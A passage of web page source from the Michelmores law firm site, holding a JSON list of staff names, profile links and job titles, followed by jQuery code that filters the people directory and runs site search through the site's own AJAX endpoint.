Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg Heaney","url":"https:\/\/www.michelmores.com\/people\/meg-heaney\/","locations":"","sectors":[],"job_title":null},{"id":31086,"label":"Megan Cash","value":"Megan Cash","url":"https:\/\/www.michelmores.com\/people\/megan-cash\/","locations":"","sectors":[],"job_title":null},{"id":19727,"label":"Megan Davies","value":"Megan Davies","url":"https:\/\/www.michelmores.com\/people\/megan-davies\/","locations":"","sectors":[],"job_title":null},{"id":23568,"label":"Megan Galbraith","value":"Megan Galbraith","url":"https:\/\/www.michelmores.com\/people\/megan-galbraith\/","locations":"","sectors":[],"job_title":null},{"id":6580,"label":"Meriam Ahmed","value":"Meriam Ahmed","url":"https:\/\/www.michelmores.com\/people\/meriam-ahmed\/","locations":"","sectors":[],"job_title":null},{"id":31068,"label":"Mia Riddle","value":"Mia Riddle","url":"https:\/\/www.michelmores.com\/people\/mia-riddle\/","locations":"","sectors":[],"job_title":null},{"id":136,"label":"Michael Bonning","value":"Michael Bonning","url":"https:\/\/www.michelmores.com\/people\/michael-bonning\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":11311,"label":"Michelmores LLP","value":"Michelmores LLP","url":"https:\/\/www.michelmores.com\/people\/michelmores-llp\/","locations":"","sectors":[],"job_title":null},{"id":6411,"label":"Milli Clark","value":"Milli Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
